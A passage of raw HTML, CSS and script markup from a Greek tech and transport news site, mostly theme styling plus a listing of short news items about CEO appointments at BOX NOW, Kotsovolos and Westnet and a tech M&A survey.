	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41348"><a href="https://www.moved.gr/category/tilepikoinonies/business/"><div class="tdb-menu-item-text">Business</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-41350 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/tech/"><div class="tdb-menu-item-text">TECH</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41353"><a href="https://www.moved.gr/category/tech/techlife/"><div class="tdb-menu-item-text">Techlife</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41352"><a href="https://www.moved.gr/category/tech/techgov/"><div class="tdb-menu-item-text">Techgov</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41351"><a href="https://www.moved.gr/category/tech/techbiz/"><div class="tdb-menu-item-text">Techbiz</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-82023"><a href="https://www.moved.gr/category/tech/startups/"><div class="tdb-menu-item-text">Startups</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-143 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/metafores/"><div class="tdb-menu-item-text">ΜΕΤΑΦΟΡΕΣ</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-205"><a href="https://www.moved.gr/category/metafores/mesa-mazikis-metaforas/"><div class="tdb-menu-item-text">ΜΜΜ</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-166"><a href="https://www.moved.gr/category/metafores/sidirodromikes/"><div class="tdb-menu-item-text">Σιδηροδρομικές</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-163"><a href="https://www.moved.gr/category/metafores/aeroporikes/"><div class="tdb-menu-item-text">Αεροπορικές</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-164"><a href="https://www.moved.gr/category/metafores/aktoploikes/"><div class="tdb-menu-item-text">Ακτοπλοϊκές</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-165"><a href="https://www.moved.gr/category/metafores/odikes/"><div class="tdb-menu-item-text">Οδικές (Ταξί &#038; Φορτηγά)</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-206"><a href="https://www.moved.gr/category/metafores/taxymetafores/"><div class="tdb-menu-item-text">Ταχυμεταφορές</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-161 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/ypodomes/"><div class="tdb-menu-item-text">ΥΠΟΔΟΜΕΣ</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41345"><a href="https://www.moved.gr/category/ypodomes/erga/"><div class="tdb-menu-item-text">Έργα</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41346"><a href="https://www.moved.gr/category/ypodomes/idiotikopoiiseis/"><div class="tdb-menu-item-text">Ιδιωτικοποιήσεις</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41347"><a href="https://www.moved.gr/category/ypodomes/perivallon/"><div class="tdb-menu-item-text">Περιβάλλον</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-44081"><a href="https://www.moved.gr/category/ypodomes/logistics/"><div class="tdb-menu-item-text">Logistics</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-41344 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/the-matrix/"><div class="tdb-menu-item-text">THE MATRIX</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-82024"><a href="https://www.moved.gr/category/the-matrix/cyber-security/"><div class="tdb-menu-item-text">Cyber Security</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-41355 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/arthra/"><div class="tdb-menu-item-text">ΑΡΘΡΑ</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41356"><a href="https://www.moved.gr/category/arthra/gynaikeia-ypothesi/"><div class="tdb-menu-item-text">Γυναικεία υπόθεση</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-49151"><a href="https://www.moved.gr/category/arthra/paidia-tehnologia/"><div class="tdb-menu-item-text">Παιδιά &amp; τεχνολογία</div></a></li>
</ul>
</li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><div class="tdb-menu-item-text">More</div><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_49_619" class="tdc-zone"><div class="tdc_zone tdi_50_203  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_50_203{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_51_661" class="tdc-row"><div class="vc_row tdi_52_161  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_52_161{
                    min-height: 0;
                }
</style><div class="vc_column tdi_54_49a  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_54_49a{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
<div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div id="tdi_55_9c9" class="tdc-zone"><div class="tdc_zone tdi_56_166  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_56_166{
                    min-height: 0;
                }
</style><div id="tdi_57_b49" class="tdc-row stretch_row"><div class="vc_row tdi_58_00c  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_58_00c{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_58_00c{
margin-top:10px !important;
padding-top:20px !important;
position:relative;
}

.tdi_58_00c .td_block_wrap{ text-align:left }

</style>
<div class="tdi_57_b49_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_57_b49_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://cdn.moved.gr/wp-content/uploads/2020/12/202000225102930c-e40e-f4ef-23b1-3648afb86d7f.jpg") !important;
background-repeat:repeat !important;
opacity:0.5 !important;
background-position:center top !important;
}
</style></div></div><div class="vc_column tdi_60_106  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_60_106{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_text_with_title tdi_61_c06 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_61_c06" >
<style>

/* inline tdc_css att */

.tdi_61_c06{
margin-bottom:50px !important;
justify-content:center !important;
text-align:center !important;
position:relative;
}

</style>
<div class="tdi_61_c06_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_61_c06_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style> </style></div><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p style="text-align: center;"><strong><!-- Error, Ad (n/a) is not available at this time due to schedule/budgeting/geolocation/mobile restrictions! --></strong></p>
</div></div></div></div></div></div><div id="tdi_62_434" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_63_9f9  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_63_9f9{
                    min-height: 0;
                }
</style><div class="vc_column tdi_65_220  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_65_220{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_loop tdi_66_661 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_66_661" >
<style>

/* inline tdc_css att */

.tdi_66_661{
margin-bottom:50px !important;
border-style:none !important;
border-color:#888888 !important;
border-width:0 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_66_661{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_66_661 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_66_661 .td-image-container{
				 	flex: 0 0 40%;
				 	width: 40%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_66_661 .td-image-container,
				.ie11 .tdi_66_661 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_66_661 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea;
				}.ie10 .tdi_66_661 .td-module-meta-info,
				.ie11 .tdi_66_661 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_66_661 .td-module-meta-info{
					margin: 0 0 0 20px;
				
					padding: 10px 0 0 0;
				
					border-width: 1px 0 0 0;
				
					border-color: #eaeaea;
				}.tdi_66_661 .td_module_wrap{
					padding-left: 24px;
					padding-right: 24px;
				
					padding-bottom: 20px;
					margin-bottom: 20px;
				}.tdi_66_661 .tdb-block-inner{
					margin-left: -24px;
					margin-right: -24px;
				}.tdi_66_661 .td-module-container:before{
					bottom: -20px;
				
					border-color: #eaeaea;
				}.tdi_66_661 .td-post-category{
					padding: 3px 4px 2px;
				
					display: inline-block;
				
					background-color: #dad05d;
				
					color: #2f3d4c;
				
					font-family:Ubuntu !important;font-size:13px !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_66_661 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_66_661 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_66_661 .td-read-more{
					display: none;
				}.tdi_66_661 .td-post-author-name{
					display: none;
				}.tdi_66_661 .td-post-date,
				.tdi_66_661 .td-post-author-name span{
					display: inline-block;
				
					color: #727277;
				}.tdi_66_661 .entry-review-stars{
					display: inline-block;
				}.tdi_66_661 .td-icon-star,
                .tdi_66_661 .td-icon-star-empty,
                .tdi_66_661 .td-icon-star-half{
					font-size: 15px;
				}.tdi_66_661 .td-module-comments{
					display: none;
				}.tdi_66_661 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_66_661 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_66_661 .td_module_wrap:hover .td-module-title a{
					color: #dad05d;
				}.tdi_66_661 .td-post-author-name a{
					color: #000000;
				}.tdi_66_661 .td-excerpt{
					color: #000000;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Ubuntu !important;font-size:15px !important;line-height:1.3 !important;
				}.tdi_66_661.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_66_661 .page-nav,
				.tdi_66_661 .td-load-more-wrap{
					margin-top: 30px;
				}.tdi_66_661.td_with_ajax_pagination .td-next-prev-wrap a i,
				.tdi_66_661 .page-nav a,
				.tdi_66_661 .page-nav span,
				.tdi_66_661 .td-load-more-wrap a{
					font-family:Ubuntu !important;
				}.tdi_66_661 .entry-title{
					font-family:Ubuntu !important;font-size:20px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_66_661 .td-author-date,
				.tdi_66_661 .tdb-author-photo,
				.tdi_66_661 .td-post-author-name,
				.tdi_66_661 .td-module-comments a{
					font-family:Ubuntu !important;font-size:13px !important;
				}.tdi_66_661 .td-read-more a{
					font-family:Ubuntu !important;
				}html:not([class*='ie']) .tdi_66_661 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_66_661 .td_module_wrap{
					padding-bottom: 20px;
					margin-bottom: 20px;
				
					padding-bottom: 20px !important;
					margin-bottom: 20px !important;
				}.tdi_66_661 .td-module-container:before{
					bottom: -20px;
				}.tdi_66_661 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_66_661 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_66_661 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_66_661 .td_module_wrap{
					padding-left: 14px;
					padding-right: 14px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_66_661 .tdb-block-inner{
					margin-left: -14px;
					margin-right: -14px;
				}.tdi_66_661 .td-module-container:before{
					bottom: -15px;
				}.tdi_66_661 .td-excerpt{
					display: none;
				}.tdi_66_661 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_66_661 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_66_661 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_66_661 .entry-title{
					font-family:Ubuntu !important;font-size:18px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_66_661 .td-author-date,
				.tdi_66_661 .tdb-author-photo,
				.tdi_66_661 .td-post-author-name,
				.tdi_66_661 .td-module-comments a{
					font-family:Ubuntu !important;font-size:12px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_66_661 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_66_661 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    }.ie10 .tdi_66_661 .td-image-container,
				.ie11 .tdi_66_661 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_66_661 .td-module-meta-info{
					margin: 0 0 0 15px;
				}.tdi_66_661 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_66_661 .td-module-container:before{
					bottom: -15px;
				}.tdi_66_661 .td-excerpt{
					display: none;
				}.tdi_66_661 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_66_661 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_66_661 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_66_661.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_66_661 .page-nav,
				.tdi_66_661 .td-load-more-wrap{
					margin-top: 20px;
				}.tdi_66_661 .entry-title{
					font-family:Ubuntu !important;font-size:16px !important;line-height:1.1 !important;font-weight:700 !important;
				}
}
</style><script>var block_tdi_66_661 = new tdBlock();
block_tdi_66_661.id = "tdi_66_661";
block_tdi_66_661.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjI4In0=","modules_category":"image","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUiLCJwaG9uZSI6Im5vbmUifQ==","show_btn":"none","ajax_pagination":"numbered","hide_audio":"yes","f_title_font_family":"617","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgiLCJwaG9uZSI6IjE2IiwibGFuZHNjYXBlIjoiMjAifQ==","f_title_font_line_height":"1.1","f_title_font_weight":"700","title_txt_hover":"#dad05d","image_height":"eyJhbGwiOiI2MCIsInBob25lIjoiMTAwIn0=","modules_category_padding":"3px 4px 2px","f_cat_font_family":"617","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_spacing":"1","cat_bg":"#dad05d","f_meta_font_family":"617","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_style":"","f_meta_font_weight":"","author_txt":"#000000","date_txt":"#727277","f_ex_font_family":"617","f_ex_font_size":"15","f_ex_font_line_height":"1.3","ex_txt":"#000000","show_com":"none","image_floated":"float_left","image_width":"eyJhbGwiOiI0MCIsInBob25lIjoiMzAifQ==","meta_margin":"eyJhbGwiOiIwIDAgMCAyMHB4IiwicGhvbmUiOiIwIDAgMCAxNXB4In0=","meta_padding":"10px 0 0 0","all_modules_space":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMzAiLCJwaG9uZSI6IjMwIn0=","pag_space":"eyJhbGwiOiIzMCIsInBob25lIjoiMjAifQ==","f_pag_font_family":"617","meta_info_border_size":"1px 0 0 0","show_author":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","tdc_css":"eyJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiNDAiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3LCJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjUwIiwiYm9yZGVyLXN0eWxlIjoibm9uZSIsImRpc3BsYXkiOiIifX0=","image_size":"td_485x360","f_btn_font_family":"617","f_cat_font_size":"13","cat_txt":"#2f3d4c","tag_slug":"ceo","separator":"","custom_title":"","custom_url":"","block_template_id":"","mc1_tl":"","mc1_el":"","limit":"","offset":"","post_ids":"","sort":"","ajax_pagination_infinite_stop":"","container_width":"","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_h_bg":"","pag_a_bg":"","pag_border":"","pag_h_border":"","pag_a_border":"","el_class":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_66_661","tdc_css_class":"tdi_66_661","tdc_css_class_style":"tdi_66_661_rand_style"}';
block_tdi_66_661.td_column_number = "2";
block_tdi_66_661.block_type = "tdb_loop";
block_tdi_66_661.post_count = "7";
block_tdi_66_661.found_posts = "7";
block_tdi_66_661.header_color = "";
block_tdi_66_661.ajax_pagination_infinite_stop = "";
block_tdi_66_661.max_num_pages = "1";
tdBlocksArray.push(block_tdi_66_661);
</script><div  id=tdi_66_661 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.moved.gr/category/the-matrix/" class="td-post-category">THE MATRIX</a>                        <div class="td-module-thumb"><a href="https://www.moved.gr/box-now-dioikitikes-allages-me-neo-ceo-ellados-kai-group-ceo-gia-ellada-kypro-voulgaria-kai-kroatia/" rel="bookmark" class="td-image-wrap" title="BOX NOW: Διοικητικές αλλαγές με νέο CEO Ελλάδος και Group CEO για Ελλάδα, Κύπρο, Βουλγαρία και Κροατία"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.moved.gr/wp-content/uploads/2025/06/Δημήτρης-Ανδριώτης-Group-CEO-485x360.jpg" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/box-now-dioikitikes-allages-me-neo-ceo-ellados-kai-group-ceo-gia-ellada-kypro-voulgaria-kai-kroatia/" rel="bookmark" title="BOX NOW: Διοικητικές αλλαγές με νέο CEO Ελλάδος και Group CEO για Ελλάδα, Κύπρο, Βουλγαρία και Κροατία">BOX NOW: Διοικητικές αλλαγές με νέο CEO Ελλάδος και Group CEO για Ελλάδα, Κύπρο, Βουλγαρία και Κροατία</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/vmoustakas/">Βασίλης Μουστάκας</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-26T09:45:58+00:00" >26/06/2025, 09:45</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Η BOX NOW, η καινοτόμος εταιρεία ταχυμεταφορών, ανακοινώνει σημαντικές αλλαγές στη διοικητική της ομάδα, στο πλαίσιο της ενίσχυσης της αναπτυξιακής της στρατηγικής στην ευρύτερη...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/box-now-dioikitikes-allages-me-neo-ceo-ellados-kai-group-ceo-gia-ellada-kypro-voulgaria-kai-kroatia/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.moved.gr/category/tech/" class="td-post-category">TECH</a>                        <div class="td-module-thumb"><a href="https://www.moved.gr/allagi-dioikisis-stin-kotsovolos-neos-ceo-o-christos-karagiannakis/" rel="bookmark" class="td-image-wrap" title="Αλλαγή διοίκησης στην Κωτσόβολος – Νέος CEO ο Χρήστος Καραγιαννάκης"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.moved.gr/wp-content/uploads/2025/05/Giannis-Vasilakos-Kotsovolos-485x360.jpg" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/allagi-dioikisis-stin-kotsovolos-neos-ceo-o-christos-karagiannakis/" rel="bookmark" title="Αλλαγή διοίκησης στην Κωτσόβολος – Νέος CEO ο Χρήστος Καραγιαννάκης">Αλλαγή διοίκησης στην Κωτσόβολος – Νέος CEO ο Χρήστος Καραγιαννάκης</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/vmoustakas/">Βασίλης Μουστάκας</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-02T08:30:22+00:00" >02/05/2025, 08:30</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Η Κωτσόβολος – μέλος του Ομίλου ΔΕΗ – ανακοίνωσε την ανάληψη των καθηκόντων του CEO από τον Χρήστο Καραγιαννάκη, μέχρι πρότινος Chief Retail Officer...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/allagi-dioikisis-stin-kotsovolos-neos-ceo-o-christos-karagiannakis/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.moved.gr/category/tech/" class="td-post-category">TECH</a>                        <div class="td-module-thumb"><a href="https://www.moved.gr/o-manthos-pagkalos-neos-ceo-tis-westnet/" rel="bookmark" class="td-image-wrap" title="Ο Μάνθος Πάγκαλος νέος CEO της Westnet"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.moved.gr/wp-content/uploads/2024/04/manthos-pangalos_CEO-Westnet_Landscape-485x360.jpg" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/o-manthos-pagkalos-neos-ceo-tis-westnet/" rel="bookmark" title="Ο Μάνθος Πάγκαλος νέος CEO της Westnet">Ο Μάνθος Πάγκαλος νέος CEO της Westnet</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/vmoustakas/">Βασίλης Μουστάκας</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-22T12:30:06+00:00" >22/04/2024, 12:30</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Ενισχύεται η διοικητική ομάδα της εταιρείας Westnet μέλος της Olympia Group, καθώς από 1η Μαΐου αναλαμβάνει Διευθύνων Σύμβουλος ο Μάνθος Πάγκαλος.

Ο κ. Πάγκαλος διαθέτει...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/o-manthos-pagkalos-neos-ceo-tis-westnet/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.moved.gr/category/tech/" class="td-post-category">TECH</a>                        <div class="td-module-thumb"><a href="https://www.moved.gr/7-stis-10-etaireies-technologias-schediazoun-sygchonefseis-kai-eksagores-to-2023/" rel="bookmark" class="td-image-wrap" title="7 στις 10 εταιρείες τεχνολογίας σχεδιάζουν συγχωνεύσεις και εξαγορές το 2023"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.moved.gr/wp-content/uploads/2021/01/paper-deals_business_smartphones-485x360.jpg" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/7-stis-10-etaireies-technologias-schediazoun-sygchonefseis-kai-eksagores-to-2023/" rel="bookmark" title="7 στις 10 εταιρείες τεχνολογίας σχεδιάζουν συγχωνεύσεις και εξαγορές το 2023">7 στις 10 εταιρείες τεχνολογίας σχεδιάζουν συγχωνεύσεις και εξαγορές το 2023</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
